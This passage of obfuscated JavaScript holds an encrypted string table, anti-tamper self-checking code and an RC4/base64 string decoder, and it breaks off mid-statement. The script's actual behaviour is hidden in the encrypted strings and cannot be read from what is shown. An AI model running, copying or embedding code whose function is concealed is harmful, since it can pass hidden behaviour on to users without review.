x6f\x6c\x2b\x50\x51\x3d\x3d','\x77\x35\x2f\x44\x67\x73\x4f\x4e\x77\x37\x73\x6e\x77\x70\x55\x56\x49\x4d\x4b\x4a\x77\x37\x39\x4a\x77\x70\x7a\x44\x72\x54\x35\x4c\x77\x36\x72\x43\x67\x73\x4b\x73\x46\x51\x42\x67\x77\x34\x38\x59\x44\x46\x76\x43\x6e\x43\x6c\x31\x63\x79\x67\x2f\x77\x34\x4c\x43\x75\x38\x4f\x36\x43\x38\x4f\x4c\x77\x6f\x4c\x43\x73\x45\x74\x4e','\x77\x72\x33\x44\x71\x6c\x59\x3d','\x43\x63\x4f\x78\x5a\x58\x4d\x3d','\x77\x70\x39\x4c\x44\x6b\x5a\x6d\x77\x37\x50\x43\x73\x51\x3d\x3d','\x42\x63\x4b\x77\x77\x6f\x55\x3d','\x77\x34\x68\x2b\x77\x35\x76\x44\x69\x52\x66\x44\x75\x4d\x4b\x52','\x77\x35\x59\x39\x77\x36\x77\x3d','\x77\x72\x48\x43\x72\x4d\x4f\x76\x77\x71\x78\x6d\x4a\x6c\x6a\x44\x75\x38\x4f\x2f\x77\x37\x34\x3d','\x54\x63\x4b\x36\x43\x4d\x4f\x75\x77\x34\x6a\x44\x73\x54\x72\x44\x76\x42\x6e\x44\x6b\x63\x4b\x34','\x4f\x73\x4b\x49\x77\x35\x52\x4f\x77\x35\x4e\x73','\x77\x6f\x4c\x44\x73\x56\x73\x3d','\x4a\x4d\x4b\x4f\x77\x72\x38\x3d','\x77\x71\x6e\x43\x67\x4d\x4f\x79','\x77\x35\x31\x53\x77\x37\x42\x58\x46\x69\x6a\x43\x67\x42\x77\x3d','\x55\x38\x4f\x2b\x77\x71\x77\x3d','\x77\x72\x45\x30\x66\x41\x3d\x3d','\x77\x72\x4d\x32\x77\x34\x49\x3d','\x4b\x63\x4b\x39\x77\x6f\x51\x3d','\x77\x70\x51\x2b\x77\x36\x59\x3d','\x65\x6e\x77\x78','\x47\x63\x4b\x65\x4e\x6a\x7a\x43\x67\x73\x4b\x2f\x77\x72\x44\x44\x74\x38\x4f\x77\x4d\x47\x63\x3d','\x58\x4d\x4b\x34\x49\x30\x7a\x43\x67\x4d\x4b\x66\x77\x70\x33\x44\x69\x67\x3d\x3d','\x61\x44\x67\x72\x5a\x4d\x4b\x33\x77\x6f\x55\x44\x77\x34\x4d\x38\x77\x37\x44\x43\x6f\x51\x3d\x3d','\x77\x71\x37\x44\x6e\x6c\x70\x61\x77\x72\x46\x6a\x77\x70\x44\x44\x73\x51\x3d\x3d','\x77\x35\x72\x43\x6f\x63\x4f\x7a','\x58\x73\x4b\x69\x50\x77\x3d\x3d','\x42\x38\x4f\x39\x66\x77\x3d\x3d','\x77\x70\x7a\x44\x70\x38\x4b\x4a','\x53\x73\x4f\x69\x77\x71\x50\x43\x73\x67\x3d\x3d','\x62\x63\x4f\x75\x77\x72\x4c\x43\x69\x4d\x4f\x6b\x63\x78\x4d\x3d','\x52\x38\x4b\x71\x54\x77\x3d\x3d','\x77\x72\x7a\x44\x6c\x6c\x45\x3d','\x77\x71\x76\x43\x71\x47\x44\x43\x6a\x73\x4f\x49\x77\x37\x34\x3d','\x77\x71\x62\x43\x6f\x73\x4f\x73\x4a\x77\x77\x48','\x77\x37\x5a\x75\x77\x34\x55\x3d','\x58\x63\x4b\x31\x45\x41\x3d\x3d','\x4e\x77\x6a\x44\x6a\x7a\x6f\x4a\x77\x37\x72\x44\x6a\x63\x4b\x67\x43\x67\x3d\x3d','\x64\x73\x4f\x76\x45\x38\x4f\x38\x77\x71\x63\x73','\x5a\x4d\x4b\x5a\x45\x51\x3d\x3d','\x4a\x38\x4f\x2b\x44\x38\x4f\x75\x77\x72\x59\x3d','\x46\x63\x4f\x37\x77\x34\x41\x3d','\x52\x73\x4f\x67\x77\x35\x45\x3d','\x4e\x6a\x45\x6b\x65\x38\x4b\x77\x77\x70\x49\x3d','\x53\x63\x4b\x66\x58\x41\x3d\x3d','\x77\x36\x44\x44\x6c\x73\x4f\x39','\x77\x35\x46\x49\x47\x33\x35\x38\x77\x37\x73\x3d','\x77\x70\x50\x44\x6e\x41\x5a\x4e\x48\x67\x3d\x3d','\x56\x4d\x4b\x59\x4c\x67\x3d\x3d','\x65\x73\x4f\x78\x77\x72\x38\x3d','\x4f\x4d\x4f\x7a\x77\x36\x4d\x6b\x46\x38\x4b\x41\x77\x70\x4a\x49\x77\x70\x51\x3d','\x77\x35\x2f\x43\x6f\x38\x4f\x75\x4b\x38\x4f\x68\x77\x34\x55\x3d','\x77\x37\x72\x43\x75\x47\x44\x43\x6a\x63\x4f\x5a\x77\x37\x42\x67\x4f\x38\x4b\x53\x54\x51\x3d\x3d','\x77\x34\x58\x43\x76\x38\x4b\x78','\x43\x6c\x62\x43\x69\x38\x4f\x34\x77\x71\x44\x44\x6f\x41\x3d\x3d','\x48\x56\x39\x30','\x64\x73\x4b\x48\x4e\x77\x3d\x3d','\x77\x37\x66\x44\x6c\x55\x31\x44\x77\x72\x6f\x3d','\x51\x38\x4f\x51\x77\x70\x4e\x4a\x77\x6f\x62\x44\x6c\x77\x3d\x3d','\x66\x38\x4b\x38\x63\x51\x3d\x3d','\x77\x36\x52\x47\x77\x6f\x59\x3d','\x52\x43\x51\x4f','\x48\x4d\x4b\x64\x77\x71\x63\x53\x77\x36\x48\x43\x6d\x57\x49\x67','\x5a\x73\x4f\x75\x77\x71\x6a\x43\x75\x38\x4f\x35\x64\x67\x3d\x3d','\x56\x38\x4b\x59\x4e\x77\x3d\x3d','\x65\x73\x4b\x34\x56\x67\x3d\x3d','\x77\x36\x72\x44\x68\x63\x4f\x33\x77\x72\x42\x5a\x77\x35\x6b\x41\x77\x70\x78\x74\x59\x63\x4f\x6a\x77\x6f\x37\x44\x68\x38\x4f\x48\x77\x6f\x34\x65','\x77\x36\x62\x44\x71\x63\x4f\x6b\x77\x72\x4e\x69\x4a\x77\x3d\x3d','\x65\x38\x4f\x34\x77\x36\x6b\x3d','\x47\x6e\x62\x44\x6a\x77\x3d\x3d','\x50\x33\x56\x70\x77\x72\x72\x43\x6b\x53\x48\x43\x6b\x73\x4f\x55\x77\x71\x37\x43\x67\x63\x4f\x42\x77\x35\x55\x62\x77\x71\x72\x44\x6a\x45\x62\x43\x71\x77\x3d\x3d','\x4f\x73\x4b\x2f\x56\x6d\x2f\x44\x67\x55\x4c\x44\x75\x4d\x4f\x4d\x52\x41\x3d\x3d','\x52\x73\x4b\x46\x51\x6b\x50\x43\x71\x77\x3d\x3d','\x77\x6f\x41\x2b\x56\x54\x62\x43\x6d\x46\x72\x43\x6b\x41\x3d\x3d','\x51\x56\x34\x76\x48\x52\x76\x43\x75\x41\x3d\x3d','\x48\x4d\x4f\x52\x77\x6f\x41\x3d','\x4b\x63\x4b\x4c\x77\x34\x35\x43\x77\x35\x4e\x6e\x77\x72\x50\x43\x68\x38\x4f\x6b\x59\x48\x76\x43\x6f\x31\x68\x75\x54\x32\x31\x71\x58\x38\x4b\x61\x77\x71\x48\x43\x73\x4d\x4f\x76\x77\x70\x46\x47\x59\x6a\x46\x54\x49\x63\x4b\x31\x77\x71\x48\x44\x72\x38\x4f\x6e\x77\x36\x77\x78\x77\x35\x54\x43\x6b\x67\x3d\x3d','\x77\x35\x74\x5a\x77\x72\x6a\x44\x6d\x73\x4b\x55\x45\x73\x4b\x56','\x59\x73\x4b\x6d\x43\x48\x54\x43\x68\x46\x59\x3d','\x56\x4d\x4b\x62\x41\x51\x3d\x3d','\x4b\x67\x6b\x38','\x77\x37\x72\x43\x6b\x4d\x4b\x61\x44\x52\x34\x64','\x43\x4d\x4f\x35\x77\x35\x34\x3d','\x77\x71\x62\x44\x6d\x32\x33\x44\x76\x4d\x4f\x43\x77\x34\x6a\x43\x68\x38\x4b\x43\x77\x72\x30\x2b\x77\x71\x72\x43\x68\x4d\x4b\x70\x58\x46\x5a\x74\x58\x6a\x77\x54\x53\x42\x45\x3d','\x46\x73\x4b\x55\x4e\x69\x6a\x43\x67\x73\x4b\x6c','\x43\x38\x4f\x32\x77\x70\x59\x3d','\x43\x73\x4b\x64\x4c\x53\x6a\x43\x6e\x38\x4b\x6a\x77\x70\x72\x44\x73\x63\x4f\x38\x4b\x79\x67\x57\x77\x36\x58\x43\x76\x63\x4b\x61\x77\x35\x63\x78\x58\x42\x4d\x63\x77\x35\x6e\x43\x6c\x77\x37\x43\x71\x33\x72\x44\x67\x77\x3d\x3d','\x49\x6a\x4e\x42','\x77\x71\x2f\x43\x76\x38\x4f\x72\x4d\x77\x77\x63','\x77\x36\x37\x44\x67\x73\x4b\x44','\x4a\x4d\x4f\x6d\x77\x70\x6f\x3d','\x41\x4d\x4f\x34\x5a\x73\x4b\x66\x77\x6f\x7a\x43\x6d\x58\x42\x58\x61\x6e\x54\x43\x6e\x67\x3d\x3d','\x77\x71\x37\x43\x72\x4d\x4f\x78','\x66\x73\x4b\x76\x45\x33\x54\x43\x6d\x56\x44\x43\x75\x41\x3d\x3d','\x77\x6f\x55\x31\x58\x7a\x54\x43\x6c\x48\x30\x3d','\x77\x36\x50\x44\x6d\x73\x4b\x6b\x77\x71\x49\x45\x77\x34\x70\x45\x77\x34\x41\x35','\x77\x70\x39\x65\x46\x6e\x74\x37','\x77\x70\x54\x43\x68\x30\x73\x3d','\x4f\x46\x72\x44\x70\x47\x51\x32\x61\x73\x4f\x6c\x57\x6e\x34\x3d','\x53\x38\x4b\x54\x64\x55\x62\x43\x67\x79\x6a\x44\x74\x42\x55\x61\x77\x70\x58\x43\x70\x55\x51\x4b\x77\x37\x6f\x37\x77\x37\x74\x51\x77\x36\x7a\x44\x72\x73\x4b\x36\x64\x41\x3d\x3d','\x47\x73\x4f\x4c\x77\x37\x41\x3d','\x4f\x56\x6a\x44\x6c\x54\x62\x43\x68\x41\x3d\x3d','\x77\x36\x62\x43\x6d\x58\x66\x43\x6f\x38\x4b\x62\x53\x41\x3d\x3d','\x41\x38\x4f\x6b\x66\x38\x4b\x52\x77\x70\x45\x3d','\x41\x4d\x4f\x37\x59\x77\x3d\x3d','\x44\x51\x78\x55','\x5a\x38\x4f\x74\x77\x72\x50\x43\x73\x73\x4f\x4f\x55\x45\x63\x3d','\x77\x36\x31\x73\x58\x4d\x4f\x71','\x4f\x6b\x54\x44\x6a\x44\x6a\x43\x6d\x63\x4f\x53\x77\x35\x73\x3d','\x58\x38\x4b\x38\x49\x38\x4f\x47\x77\x37\x4c\x44\x67\x79\x50\x44\x71\x77\x3d\x3d','\x49\x58\x59\x38\x77\x72\x6a\x43\x67\x44\x76\x43\x71\x4d\x4f\x66\x77\x71\x4c\x43\x6e\x4d\x4f\x4c\x77\x35\x55\x3d','\x62\x38\x4f\x79\x50\x77\x3d\x3d','\x77\x72\x50\x43\x74\x73\x4f\x77\x4d\x78\x45\x61\x4d\x51\x3d\x3d','\x58\x31\x63\x49\x77\x71\x56\x70\x77\x72\x67\x57\x51\x73\x4f\x35','\x4e\x38\x4f\x2f\x77\x37\x77\x3d','\x58\x56\x63\x30\x48\x51\x62\x43\x76\x73\x4f\x6f\x63\x73\x4b\x43\x77\x6f\x54\x44\x6c\x4d\x4b\x2f\x77\x70\x76\x44\x6f\x73\x4b\x36\x43\x4d\x4f\x67\x48\x79\x41\x54\x56\x73\x4b\x75\x77\x36\x6c\x4d\x62\x63\x4b\x73\x77\x6f\x62\x43\x71\x32\x73\x75\x77\x72\x30\x77\x55\x31\x77\x3d','\x50\x38\x4f\x31\x64\x41\x3d\x3d','\x77\x6f\x6a\x43\x6f\x48\x6f\x3d','\x77\x70\x6b\x38\x52\x44\x54\x43\x69\x58\x76\x43\x71\x54\x54\x43\x74\x73\x4b\x34\x59\x51\x3d\x3d','\x77\x72\x48\x44\x6b\x38\x4f\x34\x77\x72\x31\x44\x77\x35\x38\x62\x77\x35\x49\x3d','\x77\x71\x50\x44\x6a\x31\x6f\x3d','\x4b\x79\x6b\x44\x5a\x43\x64\x41\x77\x71\x66\x43\x74\x52\x6a\x44\x76\x77\x3d\x3d','\x77\x36\x68\x71\x53\x73\x4f\x77\x77\x70\x5a\x4c\x64\x73\x4b\x47\x4d\x41\x3d\x3d','\x77\x35\x74\x2b\x77\x35\x7a\x44\x71\x51\x3d\x3d','\x44\x73\x4b\x51\x4f\x69\x50\x43\x6b\x38\x4b\x35','\x77\x70\x68\x4c\x43\x57\x59\x3d','\x77\x37\x41\x7a\x77\x36\x6e\x44\x74\x63\x4f\x79\x55\x67\x3d\x3d','\x77\x37\x6b\x35\x77\x37\x6a\x44\x74\x38\x4f\x71\x57\x46\x51\x3d','\x77\x6f\x42\x4c\x46\x48\x56\x37\x77\x37\x59\x3d','\x77\x70\x35\x4c\x48\x77\x3d\x3d','\x55\x38\x4b\x77\x4e\x41\x3d\x3d','\x77\x72\x41\x36\x65\x77\x3d\x3d','\x77\x6f\x2f\x44\x6e\x56\x49\x3d','\x66\x77\x58\x44\x69\x6a\x45\x42\x77\x37\x7a\x44\x6c\x38\x4f\x6c\x43\x30\x33\x44\x6d\x38\x4b\x43\x50\x73\x4f\x35\x44\x73\x4b\x2f','\x77\x72\x66\x43\x74\x63\x4f\x57\x49\x41\x6f\x64\x4c\x42\x41\x3d','\x59\x63\x4b\x69\x54\x51\x3d\x3d','\x77\x72\x33\x44\x69\x63\x4f\x2f\x77\x72\x41\x3d','\x77\x71\x48\x44\x69\x38\x4b\x57\x77\x34\x35\x2f\x77\x70\x38\x70\x55\x38\x4b\x66','\x53\x45\x4d\x6f\x43\x52\x76\x43\x6f\x77\x3d\x3d','\x4c\x41\x66\x44\x6e\x54\x59\x49\x77\x37\x4c\x44\x6c\x38\x4b\x71\x48\x42\x58\x44\x6a\x4d\x4b\x4c\x4a\x63\x4f\x38\x46\x63\x4b\x6f','\x4e\x41\x66\x44\x68\x79\x6f\x4b','\x48\x73\x4b\x58\x77\x70\x6f\x43\x77\x37\x7a\x43\x67\x67\x3d\x3d','\x64\x4d\x4f\x72\x43\x38\x4f\x79\x77\x72\x51\x6c\x63\x73\x4f\x6d\x77\x6f\x76\x44\x71\x4d\x4b\x54\x77\x37\x66\x44\x70\x63\x4f\x2b\x77\x34\x50\x43\x6a\x67\x77\x3d','\x77\x35\x31\x55\x77\x71\x48\x44\x69\x4d\x4b\x59','\x77\x6f\x54\x44\x6a\x52\x70\x32\x47\x6e\x72\x43\x6f\x77\x3d\x3d','\x51\x31\x6f\x33\x45\x77\x6a\x43\x73\x63\x4f\x44\x65\x4d\x4b\x49\x77\x35\x37\x43\x6d\x63\x4b\x6a\x77\x6f\x4c\x44\x73\x4d\x4b\x30\x44\x38\x4f\x39\x51\x68\x63\x66\x5a\x63\x4f\x70\x77\x37\x52\x58\x63\x4d\x4f\x6b\x77\x35\x67\x3d','\x51\x73\x4f\x72\x45\x67\x3d\x3d','\x50\x33\x56\x70\x77\x72\x72\x43\x6b\x53\x48\x43\x76\x67\x3d\x3d','\x4b\x63\x4f\x2f\x77\x37\x63\x55\x52\x57\x38\x3d','\x59\x4d\x4f\x69\x77\x71\x48\x43\x76\x73\x4f\x52\x66\x6c\x55\x51\x77\x34\x58\x43\x70\x63\x4b\x78\x42\x63\x4f\x65\x77\x71\x38\x69\x58\x4d\x4f\x5a\x65\x41\x3d\x3d','\x4f\x31\x58\x44\x72\x48\x51\x31','\x77\x36\x30\x77\x77\x36\x72\x44\x71\x4d\x4f\x34\x57\x46\x62\x43\x6a\x51\x3d\x3d','\x4e\x38\x4b\x47\x77\x34\x31\x4d\x77\x35\x31\x6f\x77\x70\x6a\x43\x6a\x63\x4f\x75\x4f\x6a\x48\x43\x72\x31\x52\x75\x57\x48\x78\x54\x58\x4d\x4f\x49','\x4f\x38\x4f\x38\x77\x36\x73\x30\x46\x41\x3d\x3d','\x62\x63\x4f\x76\x48\x38\x4f\x2f\x77\x71\x45\x74\x63\x4d\x4f\x73\x77\x6f\x73\x3d','\x65\x7a\x73\x6b\x59\x38\x4b\x6c\x77\x70\x67\x45\x77\x34\x30\x3d','\x47\x4d\x4b\x45\x77\x34\x39\x4d\x77\x34\x78\x73\x77\x72\x54\x43\x72\x63\x4f\x2b\x66\x69\x50\x43\x71\x55\x49\x3d','\x4b\x45\x7a\x44\x71\x58\x49\x6b\x63\x41\x3d\x3d','\x62\x63\x4f\x76\x48\x38\x4f\x77\x77\x72\x6f\x77\x55\x38\x4f\x62\x77\x72\x55\x3d','\x77\x35\x58\x43\x6a\x48\x48\x43\x70\x63\x4b\x42\x56\x4d\x4f\x75\x77\x36\x51\x3d','\x4c\x31\x44\x44\x6b\x43\x7a\x43\x68\x4d\x4f\x50','\x47\x63\x4b\x51\x4e\x43\x50\x43\x70\x73\x4b\x6c\x77\x71\x54\x44\x75\x73\x4f\x77\x4d\x48\x67\x3d','\x4b\x38\x4b\x73\x77\x71\x48\x43\x6e\x63\x4f\x49\x4a\x41\x3d\x3d','\x54\x6c\x4d\x7a\x46\x51\x4c\x43\x74\x51\x3d\x3d','\x49\x4d\x4b\x47\x77\x35\x56\x42\x77\x35\x39\x78','\x62\x69\x38\x73\x5a\x4d\x4b\x33\x77\x6f\x51\x3d','\x56\x73\x4b\x6c\x4b\x73\x4f\x52\x77\x37\x30\x3d','\x49\x4d\x4f\x69\x77\x37\x41\x41\x52\x58\x51\x3d','\x4c\x69\x5a\x58','\x4b\x4d\x4f\x6f\x65\x47\x58\x43\x69\x6b\x4d\x3d','\x43\x63\x4b\x51\x50\x69\x37\x43\x68\x4d\x4b\x6b','\x77\x6f\x4d\x4b\x77\x36\x6c\x46\x46\x6a\x4d\x3d','\x66\x63\x4b\x71\x4a\x57\x4c\x43\x69\x6d\x7a\x44\x74\x73\x4f\x6d\x77\x37\x73\x3d','\x77\x36\x62\x43\x67\x4d\x4b\x53\x44\x41\x4d\x62\x77\x34\x4e\x6b\x77\x36\x5a\x36\x77\x6f\x4e\x30','\x56\x63\x4f\x55\x77\x71\x6a\x43\x74\x63\x4f\x71\x64\x67\x4a\x36\x47\x38\x4b\x78\x77\x36\x38\x3d','\x41\x30\x76\x43\x6a\x4d\x4f\x73\x77\x71\x44\x44\x75\x77\x3d\x3d','\x50\x63\x4b\x49\x77\x35\x5a\x6b\x77\x34\x39\x39\x77\x6f\x50\x43\x6a\x38\x4f\x39\x59\x43\x2f\x43\x70\x56\x67\x3d','\x62\x38\x4f\x7a\x77\x71\x2f\x43\x72\x38\x4f\x35\x62\x51\x3d\x3d','\x77\x34\x74\x30\x77\x34\x4c\x44\x6e\x41\x76\x44\x6f\x63\x4b\x62\x53\x38\x4f\x6f\x4e\x63\x4b\x2f\x4e\x73\x4b\x6b\x4b\x6d\x63\x6c\x57\x63\x4b\x66\x4b\x68\x74\x6c\x77\x72\x58\x44\x6b\x67\x3d\x3d','\x53\x4d\x4b\x43\x63\x46\x44\x43\x6d\x54\x6f\x3d','\x45\x45\x70\x35\x77\x72\x48\x43\x6e\x53\x48\x43\x70\x4d\x4f\x45\x77\x72\x76\x43\x71\x73\x4f\x74\x77\x37\x38\x71\x77\x70\x7a\x44\x73\x55\x33\x43\x75\x38\x4b\x67\x63\x42\x66\x43\x6b\x57\x67\x3d','\x77\x37\x6e\x44\x6e\x38\x4b\x50\x77\x71\x63\x6c\x77\x72\x63\x3d','\x61\x73\x4f\x73\x77\x72\x54\x43\x6f\x73\x4f\x62\x65\x6b\x38\x4c\x77\x70\x6e\x44\x6c\x4d\x4b\x65\x48\x73\x4f\x61\x77\x72\x6b\x67\x51\x63\x4f\x43\x59\x78\x44\x43\x76\x6a\x72\x44\x6c\x73\x4f\x50\x54\x69\x34\x6e\x77\x6f\x72\x44\x70\x67\x45\x5a','\x77\x36\x2f\x44\x74\x4d\x4f\x6a\x77\x71\x64\x69\x50\x41\x3d\x3d','\x55\x38\x4b\x77\x57\x31\x58\x44\x75\x42\x42\x50\x44\x32\x6f\x36\x46\x63\x4b\x33\x77\x37\x77\x48\x50\x6c\x4c\x43\x6c\x38\x4f\x6e\x77\x36\x51\x4d\x47\x41\x3d\x3d','\x77\x37\x6c\x32\x54\x4d\x4f\x33\x77\x72\x70\x4a\x66\x63\x4b\x63\x61\x73\x4b\x53\x77\x36\x63\x49\x77\x37\x51\x56\x4a\x73\x4f\x62\x77\x70\x6c\x6e\x56\x54\x33\x44\x6a\x4d\x4b\x34\x42\x52\x58\x44\x76\x6a\x34\x67\x77\x34\x6a\x44\x6d\x4d\x4b\x38\x4a\x38\x4b\x50\x77\x70\x37\x44\x76\x30\x51\x62\x77\x71\x4d\x3d','\x44\x63\x4b\x4b\x77\x70\x30\x56\x77\x36\x66\x43\x67\x77\x3d\x3d','\x77\x72\x4c\x43\x6c\x73\x4b\x51\x43\x54\x55\x55\x77\x37\x52\x6c\x77\x37\x70\x31\x77\x6f\x78\x77\x77\x34\x55\x49\x77\x35\x72\x43\x72\x42\x37\x44\x6f\x4d\x4b\x6f\x77\x37\x49\x56\x48\x47\x66\x44\x72\x4d\x4f\x33\x56\x63\x4f\x33\x63\x77\x3d\x3d','\x43\x73\x4b\x44\x4e\x79\x7a\x43\x6b\x38\x4b\x2b\x77\x72\x62\x43\x75\x73\x4f\x79\x4f\x6d\x63\x47\x77\x36\x33\x43\x76\x4d\x4b\x61','\x77\x37\x50\x43\x6a\x63\x4b\x64\x47\x52\x34\x47','\x77\x34\x58\x43\x6f\x38\x4f\x79\x50\x38\x4f\x38\x77\x34\x49\x34','\x53\x6c\x63\x75\x47\x41\x37\x43\x76\x4d\x4b\x5a\x5a\x63\x4b\x66\x77\x6f\x48\x43\x6e\x4d\x4b\x6d\x77\x6f\x58\x44\x73\x67\x3d\x3d','\x77\x6f\x44\x44\x68\x51\x4e\x4c\x44\x32\x51\x3d','\x66\x73\x4b\x4b\x58\x55\x58\x44\x73\x77\x5a\x59','\x77\x34\x68\x33\x77\x34\x44\x44\x76\x78\x2f\x44\x75\x63\x4f\x61\x56\x73\x4f\x37\x4c\x73\x4b\x31\x50\x4d\x4b\x35\x47\x67\x3d\x3d','\x47\x4d\x4b\x41\x77\x70\x73\x46\x77\x37\x62\x43\x67\x33\x38\x3d','\x48\x55\x33\x44\x6d\x78\x37\x43\x67\x38\x4f\x50\x77\x34\x30\x75\x77\x35\x72\x43\x69\x73\x4f\x68','\x77\x72\x33\x44\x6a\x38\x4b\x52\x77\x35\x4a\x78\x77\x6f\x77\x34\x46\x4d\x4f\x4b\x77\x37\x58\x43\x72\x73\x4b\x79\x77\x6f\x30\x3d','\x4a\x43\x35\x4d\x45\x45\x78\x76','\x65\x4d\x4f\x75\x77\x71\x4d\x3d','\x77\x34\x68\x33\x77\x34\x44\x44\x76\x78\x2f\x44\x75\x63\x4b\x67\x54\x73\x4f\x67\x4d\x73\x4f\x72\x5a\x4d\x4b\x74\x42\x57\x63\x70\x54\x4d\x4b\x42','\x66\x54\x59\x70\x59\x73\x4b\x6d','\x4b\x73\x4f\x45\x77\x6f\x59\x3d','\x57\x38\x4f\x54\x77\x34\x67\x46\x59\x63\x4b\x30\x77\x72\x39\x44\x77\x71\x7a\x44\x73\x43\x70\x4f\x51\x43\x7a\x43\x6a\x73\x4b\x50\x77\x35\x45\x3d','\x4e\x7a\x64\x4a\x46\x6c\x30\x3d','\x77\x35\x39\x61\x77\x70\x37\x44\x69\x63\x4b\x50\x46\x63\x4b\x49\x49\x41\x3d\x3d'];(function(_0x1a82aa,_0x311107){var _0x148e5d=function(_0x336ae1){while(--_0x336ae1){_0x1a82aa['\x70\x75\x73\x68'](_0x1a82aa['\x73\x68\x69\x66\x74']());}};var _0x439d64=function(){var _0x578f56={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c184,_0x3a8d89,_0x532402,_0x246dea){_0x246dea=_0x246dea||{};var _0x52c321=_0x3a8d89+'\x3d'+_0x532402;var _0x121bf5=0x0;for(var _0x121bf5=0x0,_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];_0x121bf5<_0x4d07ce;_0x121bf5++){var _0x2cc7cf=_0x50c184[_0x121bf5];_0x52c321+='\x3b\x20'+_0x2cc7cf;var _0x49f9e3=_0x50c184[_0x2cc7cf];_0x50c184['\x70\x75\x73\x68'](_0x49f9e3);_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];if(_0x49f9e3!==!![]){_0x52c321+='\x3d'+_0x49f9e3;}}_0x246dea['\x63\x6f\x6f\x6b\x69\x65']=_0x52c321;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x141f66,_0x46e1e4){_0x141f66=_0x141f66||function(_0x3c323a){return _0x3c323a;};var _0x3b9041=_0x141f66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46e1e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3369b6=function(_0x16ee4a,_0x1805a2){_0x16ee4a(++_0x1805a2);};_0x3369b6(_0x148e5d,_0x311107);return _0x3b9041?decodeURIComponent(_0x3b9041[0x1]):undefined;}};var _0x5322cc=function(){var _0x5a294f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5a294f['\x74\x65\x73\x74'](_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5322cc;var _0x5e7f62='';var _0x221722=_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x221722){_0x578f56['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x221722){_0x5e7f62=_0x578f56['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x439d64();}(_0xc2a1,0x86));var _0x1c2a=function(_0x1a82aa,_0x311107){_0x1a82aa=_0x1a82aa-0x0;var _0x148e5d=_0xc2a1[_0x1a82aa];if(_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a5cde=function(){return this;};var _0x439d64=_0x2a5cde();var _0x578f56='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x439d64['\x61\x74\x6f\x62']||(_0x439d64['\x61\x74\x6f\x62']=function(_0x50c184){var _0x3a8d89=String(_0x50c184)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x532402=0x0,_0x246dea,_0x52c321,_0x192aa6=0x0,_0x121bf5='';_0x52c321=_0x3a8d89['\x63\x68\x61\x72\x41\x74'](_0x192aa6++);~_0x52c321&&(_0x246dea=_0x532402%0x4?_0x246dea*0x40+_0x52c321:_0x52c321,_0x532402++%0x4)?_0x121bf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x246dea>>(-0x2*_0x532402&0x6)):0x0){_0x52c321=_0x578f56['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52c321);}return _0x121bf5;});}());var _0x4d07ce=function(_0x2cc7cf,_0x49f9e3){var _0x141f66=[],_0x46e1e4=0x0,_0x3c323a,_0x3b9041='',_0x3369b6='';_0x2cc7cf=atob(_0x2cc7cf);for(var _0x16ee4a=0x0,_0x1805a2=_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x16ee4a<_0x1805a2;_0x16ee4a++){_0x3369b6+='\x25'+('\x30\x30'+_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16ee4a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2cc7cf=decodeURIComponent(_0x3369b6);for(var _0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x141f66[_0x5322cc]=_0x5322cc;}for(_0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc]+_0x49f9e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5322cc%_0x49f9e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;}_0x5322cc=0x0;_0x46e1e4=0x0;for(var 